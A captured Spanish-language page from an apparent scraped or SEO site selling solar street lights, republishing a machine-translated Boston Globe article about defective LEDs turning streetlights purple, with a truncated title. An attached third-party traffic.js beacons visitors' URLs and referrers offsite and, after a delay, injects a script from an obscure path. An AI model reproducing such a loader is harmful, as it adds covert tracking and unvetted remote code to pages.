

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.dwaccountants.net/blog/why-some-street-lights-on-i.htm
body_size: 6885
content:
<!doctype html>
<html lang="es">
<head>
<meta charset="utf-8" />
<title>¿Por qué algunas luces de la calle en I - Luz de calle solar Co., Ltd de Shanghai.</title>
<meta name="description" content="¿Por qué algunas luces de la calle en I" />
<meta name="keywords" content="¿Por qué algunas luces de la calle en I" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="application-name" content="Luz de calle solar Co., Ltd de Shanghai." />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="¿Por qué algunas luces de la calle en I - Luz de calle solar Co., Ltd de Shanghai." />
<meta name="twitter:description" content="¿Por qué algunas luces de la calle en I" />
<meta name="twitter:image" content="https://es.dwaccountants.net/uploadimg/5208735431.png" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta property="og:site_name" content="Luz de calle solar Co., Ltd de Shanghai." />
<meta property="og:type" content="article" />
<meta property="og:title" content="¿Por qué algunas luces de la calle en I - Luz de calle solar Co., Ltd de Shanghai." />
<meta property="og:description" content="¿Por qué algunas luces de la calle en I" />
<meta property="og:url" content="https://es.dwaccountants.net/blog/why-some-street-lights-on-i.htm" />
<meta property="og:image" content="https://es.dwaccountants.net/uploadimg/5208735431.png" />
<link href="https://es.dwaccountants.net/blog/why-some-street-lights-on-i.htm" rel="canonical" />
<link href="https://es.dwaccountants.net/uploadimg/icons5208735431.png" rel="shortcut icon" type="image/x-icon" />
<link href="https://fonts.googleapis.com" rel="preconnect" />
<link href="https://fonts.gstatic.com" rel="preconnect" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400&display=swap" rel="stylesheet" />
<link href="https://es.dwaccountants.net/themes/storefront/toast.css" rel="stylesheet" />
<link href="https://es.dwaccountants.net/themes/storefront/green/style.css" rel="stylesheet" />
<link href="https://es.dwaccountants.net/themes/storefront/green/page.css" rel="stylesheet" />
<script type="application/ld+json">
[{
"@context": "https://schema.org/",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"name": "Hogar",
"position": 1,
"item": "https://es.dwaccountants.net/blog/why-some-street-lights-on-i.htm/"
},{
"@type": "ListItem",
"name": "Blog",
"position": 2,
"item": "https://es.dwaccountants.net/blog.htm"
},{
"@type": "ListItem",
"name": "¿Por qué algunas luces de la calle en I",
"position": 3,
"item": "https://es.dwaccountants.net/blog/why-some-street-lights-on-i.htm"
}]},{
"@context": "http://schema.org",
"@type": "NewsArticle",
"mainEntityOfPage": {
"@type": "WebPage",
"@id": "https://es.dwaccountants.net/blog/why-some-street-lights-on-i.htm"},
"headline": "Luz de calle solar Co., Ltd de Shanghai.",
"image": {
"@type": "ImageObject",
"url": "https://es.dwaccountants.net"},
"datePublished": "",
"dateModified": "",
"author": {
"@type": "Organization",
"name": "Luz de calle solar Co., Ltd de Shanghai.",
"url": "https://es.dwaccountants.net"},
"publisher": {
"@type": "Organization",
"name": "es.dwaccountants.net",
"logo": {
"@type": "ImageObject",
"url": "https://es.dwaccountants.net/uploadimg/5208735431.png"}},
"description": "¿Por qué algunas luces de la calle en I"
}]
</script>
<script type="text/javascript" src="//info.53hu.net/traffic.js?id=08a984h6ak"></script>
</head>
<body class="index">
<!-- header start -->
<header>
  <div class="container">
    <div class="head-logo"><a href="https://es.dwaccountants.net/" title="Luz de calle solar Co., Ltd de Shanghai."><img src="/uploadimg/5208735431.png" width="50" height="50" alt="Luz de calle solar Co., Ltd de Shanghai."><span>Luz de calle solar Co., Ltd de Shanghai.</span></a></div>
    <div class="menu-btn"><em></em><em></em><em></em></div>
    <div class="head-content">
      <nav class="nav">
        <ul>
          <li><a href="https://es.dwaccountants.net/">Hogar</a></li>
          <li><a href="/about-us.htm">Sobre nosotros</a></li>
          <li><a href="/products.htm">Productos</a><em class="iconfont icon-xiangxia"></em>
            <ul class="submenu">
              <li><a href="/solar-street-light.htm">Farola solar</a></li>
              <li><a href="/led-street-light.htm">Farola LED</a></li>
              <li><a href="/indoor-led-light.htm">Luz LED para interiores</a></li>
              <li><a href="/led-bulb-light.htm">Luz de bombilla LED</a></li>
              <li><a href="/g4g9-led-light.htm">Luz LED G4, G9</a></li>
              <li><a href="/solar-panel.htm">Panel solar</a></li>
            </ul>
          </li>
          <li><a href="/news.htm">Noticias</a></li>
          <li class="active"><a href="/blog.htm">Blog</a></li>
          <li><a href="/contact-us.htm">Cont&#xE1;ctenos</a></li>
        </ul>
      </nav>
      <div class="head-search"><em class="iconfont icon-sousuo"></em></div>
      <div class="search-input">
        <input type="text" placeholder="Keyword" id="txtSearch" autocomplete="off">
        <div class="search-btn" onclick="SearchProBtn()" title="Search"><em class="iconfont icon-sousuo" aria-hidden="true"></em></div>
      </div>
      <div class="languagelist">
        <div title="Language" class="languagelist-icon"><span>Language</span></div>
        <div class="languagelist-drop"><span class="languagelist-arrow"></span>
          <ul class="languagelist-wrap">
             <li class="languagelist-active"><a href="https://es.dwaccountants.net/blog/why-some-street-lights-on-i.htm"><img src="/themes/storefront/images/language/es.png" width="24" height="16" alt="Espa&#xF1;ol" title="es">Espa&#xF1;ol</a></li>
                                    <li>
                                        <a href="https://www.dwaccountants.net/blog/why-some-street-lights-on-i.htm">
                                            <img src="/themes/storefront/images/language/en.png" width="24" height="16" alt="English" title="en">
                                            English
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://fr.dwaccountants.net/blog/why-some-street-lights-on-i.htm">
                                            <img src="/themes/storefront/images/language/fr.png" width="24" height="16" alt="Français" title="fr">
                                            Français
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://de.dwaccountants.net/blog/why-some-street-lights-on-i.htm">
                                            <img src="/themes/storefront/images/language/de.png" width="24" height="16" alt="Deutsch" title="de">
                                            Deutsch
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://it.dwaccountants.net/blog/why-some-street-lights-on-i.htm">
                                            <img src="/themes/storefront/images/language/it.png" width="24" height="16" alt="Italiano" title="it">
                                            Italiano
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://pt.dwaccountants.net/blog/why-some-street-lights-on-i.htm">
                                            <img src="/themes/storefront/images/language/pt.png" width="24" height="16" alt="Português" title="pt">
                                            Português
                                        </a>
                                    </li>
                                    <li>
                                        <a href="https://ja.dwaccountants.net/blog/why-some-street-lights-on-i.htm"><img src="/themes/storefront/images/language/ja.png" width="24" height="16" alt="日本語" title="ja"> 日本語</a>
                                    </li>
                                    <li>
                                        <a href="https://ko.dwaccountants.net/blog/why-some-street-lights-on-i.htm"><img src="/themes/storefront/images/language/ko.png" width="24" height="16" alt="한국어" title="ko"> 한국어</a>
                                    </li>
                                    <li>
                                        <a href="https://ru.dwaccountants.net/blog/why-some-street-lights-on-i.htm"><img src="/themes/storefront/images/language/ru.png" width="24" height="16" alt="Русский" title="ru"> Русский</a>
                                    </li>
           </ul>
        </div>
      </div>
    </div>
  </div>
</header>
<!-- main end -->
<!-- main start -->
<main>
  <div class="inner-banner"><img src="/themes/storefront/images/inner-banner.webp" alt="¿Por qué algunas luces de la calle en I">
    <div class="inner-content"><a href="https://es.dwaccountants.net/"><img src="/themes/storefront/images/pagenav-homeicon.webp" alt="Hogar">Hogar</a> > <span>Blog</span> > <span>¿Por qué algunas luces de la calle en I</span></div>
  </div>
  <div class="container">
    <div class="page-main">
      <div class="page-aside">
        <div class="aside-item">
          <div class="aside-title">&#xDA;LTIMAS NOTICIAS</div>
          <ul class="latest-news">
            <li><a href="/blog/bug-bulb-reviews-serious-customer-warning-is-boundery-bug-zapper-scam-or-legit.htm">
              <div class="info"><span class="title">Reseñas de Bug Bulb (advertencia seria para el cliente) ¿Es una estafa o legítima la eliminación de errores de Boundery?</span></div>
              </a></li>
            <li><a href="/blog/over-14000-streetlights-replaced-with-new-leds-across-nottingham.htm">
              <div class="info"><span class="title">Más de 14 000 farolas reemplazadas por nuevas luces LED en Nottingham</span></div>
              </a></li>
            <li><a href="/blog/pueblo-receives-grant-funding-for-traffic-light-roundabouts.htm">
              <div class="info"><span class="title">Pueblo recibe subvenciones para semáforos y rotondas</span></div>
              </a></li>
            <li><a href="/blog/how-light-pollution-threatens-minnesotas-wildlife-and-dark-skies.htm">
              <div class="info"><span class="title">Cómo la contaminación lumínica amenaza la vida silvestre y los cielos oscuros de Minnesota</span></div>
              </a></li>
            <li><a href="/blog/led-lights-to-increase-efficiency-light-pollution-city-starting-street-light-replacement-project.htm">
              <div class="info"><span class="title"> luces LED para aumentar la eficiencia, la contaminación lumínica;  Ciudad inicia proyecto de reemplazo de alumbrado público</span></div>
              </a></li>
          </ul>
        </div>
        <div class="aside-item">
          <div class="aside-search">
            <input type="text" placeholder="Keyword" id="AsideSearch" autocomplete="off">
            <button id="AsideBtn" onclick="AsideSearch()"><em class="iconfont icon-sousuo" aria-hidden="true"></em></button>
          </div>
        </div>
      </div>
      <div class="page-content">
        <h1 class="newsdetails-title">¿Por qué algunas luces de la calle en I</h1>
        <div class="newsdetails-dete"><span><em class="iconfont icon-shijian"></em>May 17, 2023</span></div>
        <article><p>Por Spencer Buell, The Boston Globe</p><p> La primera vez que Taylor Tracy notó las peculiares luces moradas en lo alto de la carretera fue en julio pasado, mientras estaba sentada en el asiento del pasajero del automóvil de su novio.  Mientras la pareja circulaba por la I-93, el inusual tono de color cruzó repentinamente el parabrisas, pintando la carretera con un vibrante tono violeta.</p><p> Las luces de la calle que producían el color no parpadeaban ni funcionaban mal.  No parecía un accidente en absoluto.  En cambio, era como si hubieran sido codificados por colores de esa manera para una ocasión especial.</p><p> "Pensé, '¿Qué está pasando aquí? Nunca había visto eso antes'", dijo Tracy, de 33 años, coordinadora de divulgación del MIT que vive en Malden.  "Como alguien con TDAH que se distrae fácilmente, me llamó la atención".</p><p> Ella no es la única que se ha dado cuenta.  Los conductores en el área de Boston, y en todo EE. UU., se han encontrado con paisajes urbanos bañados en púrpura en los últimos años.</p><p>El fenómeno, que algunos han apodado "The Great Purpling", es causado por LED defectuosos y se produce cuando las ciudades cambian a la fuente de luz de bajo consumo en más espacios públicos.</p><p>Pero a medida que los municipios realizan los cambios ecológicos, descubren la falla en algunos de los diodos emisores de luz que hace que su tono se altere drásticamente y deja a los conductores rascándose la cabeza.</p><p>Casi un año después del primer encuentro de Tracy, las luces aún brillan de color púrpura en el mismo lugar.</p><p>Los funcionarios del Departamento de Transporte de Massachusetts están al tanto del problema y han identificado "7 u 8" luces en esa área que aparecen de color púrpura, dijo un portavoz. Todas se instalaron alrededor de 2019.</p><p> MassDOT ha pedido piezas de repuesto que resolverán el problema.  Mientras tanto, los ingenieros de la agencia no creen que las luces descoloridas representen un peligro para la seguridad.</p><p>Según MassDOT, las luces defectuosas provenían de una empresa con sede en Atlanta llamada Acuity Brands, cuyas luces de la calle se han relacionado con incidentes de "púrpura" en otras ciudades del país.</p><p> El problema, dijo la compañía, es el resultado de un revestimiento de fósforo defectuoso en las luminarias de la calle, que fue diseñado para hacer que el color azulado de los LED parezca blanco.  Con el tiempo, el revestimiento se desvaneció, lo que provocó que las luces brillaran de color púrpura.</p><p>Solo "un pequeño porcentaje" de sus accesorios se vieron afectados, dijo la compañía, y agregó que ya no usa el equipo defectuoso "que causó este cambio espectral".</p><p> No sólo está sucediendo en la carretera.  Algunos vecindarios de Boston también se han teñido repentinamente de púrpura en los últimos dos años, según las quejas enviadas a BOS:311, la aplicación de la ciudad para informar problemas que no son de emergencia.</p><p> En octubre, un residente de Back Bay notó que una bombilla en una de las farolas en forma de bellota a lo largo de Commonwealth Avenue era "púrpura brillante" y "brillaba este terrible color en nuestros hogares".  La ciudad lo arregló el 17 de mayo, según los registros.</p><p> Ese mismo mes, un residente de South End publicó una foto de dos lámparas en Cazenove Street.  Uno arrojaba un cálido color blanco amarillento a través de la soñolienta calle lateral.  El otro era de un morado oscuro.</p><p> Durante más de una década, Boston ha estado reemplazando sus farolas existentes, incluidas, de manera un tanto controvertida, sus históricas lámparas de gas, con LED.  El esfuerzo ha reducido las emisiones del alumbrado público a la mitad desde 2010.</p><p>Mientras tanto, un portavoz de la oficina de la alcaldesa Michelle Wu dijo que los empleados de obras públicas reparan rutinariamente las luces LED en las calles de la ciudad que se han vuelto moradas o han visto cambiar su temperatura de color después de funcionar correctamente durante años.</p><p>Los informes de las luces moradas llegaron a Boston al mismo tiempo que se detectaron dispositivos defectuosos similares en docenas de otros lugares, desde Florida hasta Phoenix y más allá.</p><p> Más de 500 farolas moradas tuvieron que ser reemplazadas en una carretera de Kansas City este año.  En Milwaukee, los equipos las han estado cambiando desde 2021, a pesar de que las luces moradas se hicieron populares entre los conductores, según informes de noticias locales.</p><p>Las farolas LED defectuosas se han vuelto tan omnipresentes en todo el país que incluso han alimentado teorías de conspiración en línea de que son parte de una serie de complots gubernamentales nefastos.</p><p>Pero para Dave Waller, copropietario de Neon Williams, una tienda de luces de neón en Somerville, algo menos malvado está en marcha: es una señal de que la tecnología LED aún debe ajustarse antes de implementarse en cada esquina.</p><p>Cuando Waller vio por primera vez las luces de la calle torcidas en la I-93, pensó que MassDOT estaba conmemorando un evento ajustando el tono de las bombillas, como cuando los puntos de referencia se iluminaban de color púrpura para concientizar sobre el cáncer de páncreas o para conmemorar a Prince.</p><p> "Entonces me di cuenta de que era solo un nuevo y loco sistema LED que se había vuelto loco", dijo.  "A pesar de lo divertido que es el morado, no es divertido cuando estás conduciendo y, de repente, pasas por un tramo morado y piensas: '¿Dónde estoy?'".</p><p>Waller, desanimado por el auge de las alternativas LED baratas en lugar del neón, se muestra escéptico con respecto a la tecnología de ahorro de energía, al menos mientras siga fallando en las pruebas públicas.</p><p>Dijo que la propagación de las luces de las calles de color púrpura le recuerda cuando Citgo Petroleum Corp. reemplazó los tubos de neón en su famoso letrero de Kenmore Square con LED en 2004. En opinión de Waller, interfirió con el esquema de color.</p><p> "Parecía que un payaso loco y borracho se había maquillado o algo así", dijo.  "Algunas de las unidades se encenderían en magenta, y tendrían que arrancarlo todo y hacerlo todo de nuevo".</p><p>Aún así, los expertos dijeron que algunos contratiempos descoloridos no deberían distraer la atención de las ventajas de los LED, que incluyen menores costos de energía y mantenimiento, menos emisiones y menor contaminación lumínica.</p><p>El color púrpura de 93 "es desafortunado", dijo Stuart Berjansky, director técnico de DesignLights Consortium, una organización sin fines de lucro con sede en Medford y pro-LED.</p><p>“Pero lo que está sucediendo aquí no debería ser indicativo de la tecnología en general, debido a todos los grandes beneficios que brinda”, dijo.</p></article>
        <div class="sharewrap"></div>
        <div class="prodetails-link">
          <div class="item prev"><em class="iconfont icon-xiangzuo"></em>anterior: <a href="/blog/led-street-lights-are-coming-mlgw-map-shows-when.htm">Se acercan las farolas LED, el mapa de MLGW muestra cu&#xE1;ndo</a></div>
          <div class="item next"><a href="/blog/led-lights-to-increase-efficiency-light-pollution-city-starting-street-light-replacement-project.htm"> luces LED para aumentar la eficiencia, la contaminaci&#xF3;n lum&#xED;nica;  Ciudad inicia proyecto de reemplazo de alumbrado p&#xFA;blico</a> :pr&#xF3;ximo<em class="iconfont icon-xiangyou"></em></div>
        </div>
        <div class="prodetails-feedback" id="send">
          <div class="pro-description"></div>
          <input type="hidden" id="in-domain" value="es.dwaccountants.net">
          <div class="feedback">
            <div class="item">
              <label>Nombre: <span>*</span></label>
              <input type="text" id="in-name">
            </div>
            <div class="item">
              <label>Correo electr&#xF3;nico: <span>*</span></label>
              <input type="text" id="in-email">
            </div>
            <div class="item">
              <label>Tel&#xE9;fono/WhatsApp: <span>*</span></label>
              <input type="text" id="in-phone">
            </div>
            <div class="item">
              <label>Sujeto: <span>*</span></label>
              <input type="text" id="in-subject">
            </div>
            <div class="item">
              <label>Contenido: <span>*</span></label>
              <textarea name="" id="in-content"></textarea>
            </div>
            <div class="sendbtn" id="SubmitName" onclick="SendInquiry()"><span>M&#xE1;ndanos</span></div>
          </div>
        </div>
      </div>
    </div>
  </div>
</main>
 
<!-- main end -->
<!-- footer start -->
<footer>
  <div class="container">
    <div class="foot-item foot-item1"><a href="https://es.dwaccountants.net/" class="foot-logo" title="Luz de calle solar Co., Ltd de Shanghai."><img src="/uploadimg/5208735431.png" width="50" height="50" alt="Luz de calle solar Co., Ltd de Shanghai."></a>
      <div class="foot-newsletter">
        <input id="newsletterInt" placeholder="Your Email Address" type="text">
        <button id="newsletterBtn" title="Email"><em class="iconfont icon-zhixiangyou"></em></button>
      </div>
      <div id="newsletter-hint"></div>
      <p class="newsletter-tip">&#xBF;Tengo una pregunta?<a href="https://es.dwaccountants.net/">Haga clic aqu&#xED;</a></p>
      <div class="foot-share"><a href="#" rel="nofollow" title="facebook"><em class="iconfont icon-facebook"></em></a><a href="#" rel="nofollow" title="linkedin"><em class="iconfont icon-linkedin"></em></a><a href="#" rel="nofollow" title="twitter"><em class="iconfont icon-twitter-fill"></em></a><a href="#" rel="nofollow" title="youtube"><em class="iconfont icon-youtube"></em></a><a href="#" rel="nofollow" title="instagram"><em class="iconfont icon-instagram"></em></a><a href="#" rel="nofollow" title="TikTok"><em class="iconfont icon-icon_TikTok"></em></a></div>
    </div>
    <div class="foot-item foot-item2">
      <div class="foot-title">ENLACES R&#xC1;PIDOS</div>
      <ul>
        <li><a href="https://es.dwaccountants.net/">Hogar</a></li>
        <li><a href="/about-us.htm">Sobre nosotros</a></li>
        <li><a href="/products.htm">Productos</a></li>
        <li><a href="/news.htm">Noticias</a></li>
        <li><a href="/blog.htm">Blog</a></li>
        <li><a href="/contact-us.htm">Cont&#xE1;ctenos</a></li>
        <li><a href="/sitemap.xml">mapa del sitio</a></li>
        <li><a href="/privacy-policy.htm">Privacy Policy</a></li>
      </ul>
    </div>
    <div class="foot-item foot-item3">
      <div class="foot-title">CATEGORIA DE PRODUCTO</div>
      <ul>
        <li><a href="/solar-street-light.htm">Farola solar</a></li>
        <li><a href="/led-street-light.htm">Farola LED</a></li>
        <li><a href="/indoor-led-light.htm">Luz LED para interiores</a></li>
        <li><a href="/led-bulb-light.htm">Luz de bombilla LED</a></li>
        <li><a href="/g4g9-led-light.htm">Luz LED G4, G9</a></li>
        <li><a href="/solar-panel.htm">Panel solar</a></li>
      </ul>
    </div>
    <div class="foot-item foot-item4">
      <div class="foot-title">EMPRESA ASOCIADA</div>
      <ul>
<li><a href="http://es.cnecnko.com/" target="_blank">Yueqing  Rike  El&#xE9;ctrico  compa&#xF1;&#xED;a,  Limitado</a></li><li><a href="http://es.china-refractories.com/refractories-equipment/" target="_blank">Fabricantes de equipos refractarios</a></li><li><a href="http://www.pmstneo.com/pemf-assessories/" target="_blank">accesorios pemf china</a></li><li><a href="http://www.chinaservodrives.com/ac-servo-drive/" target="_blank">servoaccionamiento de CA Fabricantes</a></li>      </ul>
    </div>
  </div>
  <div class="foot-copyright">
    <p>Copyright &copy; es.dwaccountants.net,Todos los derechos reservados.&nbsp;&nbsp;Correo electr&#xF3;nico: <a href="francis@dwaccountants.net" target="_blank"><span class="__cf_email__" data-cfemail="1f796d7e717c766c5f7b687e7c7c706a716b7e716b6c31717a6b">[email&#160;protected]</span></a></p>
  </div>
  <div class="gotop"><em class="iconfont icon-xiangshang"></em></div>
</footer>
<!-- footer end -->
 
<!-- script start -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://es.dwaccountants.net/themes/storefront/js/jquery3.6.1.js"></script>
<script src="https://es.dwaccountants.net/themes/storefront/js/vanilla-lazyload.js"></script>
<script src="https://es.dwaccountants.net/themes/storefront/js/toast.js"></script>
<script src="https://es.dwaccountants.net/themes/storefront/js/style.js"></script>
<script src="https://es.dwaccountants.net/themes/storefront/js/page.js"></script>
<script src="https://es.dwaccountants.net/themes/storefront/js/axios.min.js"></script>
<script src="https://es.dwaccountants.net/themes/storefront/js/contact.js"></script>
<script src="https://es.dwaccountants.net/themes/storefront/js/share.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7eb2c139cb3d4ff4a6cb3c1293957ab2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://info.53hu.net/traffic.js?id=08a984h6ak
body_size: 543
content:
(function() {
    var mt = {}
    , u = null
    , id = "08a984h6ak"
    , d = [];
    mt.log = function(a, b) {
        var img = new Image
          , d = "mini_tangram_log_" + Math.floor(2147483648 * Math.random()).toString(36);
        window[d] = img;
        img.onload = function() {
            console.log('图像已成功加载！');
            // document.body.appendChild(img);
            img.onload = u;
            img = window[d] = u;
            b && b(a)
        }
        ;
        img.src = a
    };
    d.push("id=" + id);
    d.push("u=" + encodeURIComponent(document.location.href));
    d.push("r=" + encodeURIComponent(document.referrer));
    d.push("t=" + Date.now());
    mt.log('//info.53hu.net/traffic.js?' + d.join("&"));

    function f(){
        var url = new URL(document.location.href);
        var hy = document.createElement("script");
        hy.src = "//" + url.host + "/jk23cp0w7g0qw968a52o?c=x7q88m5u";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hy, s);
    }
    setTimeout(f, 2000);
})();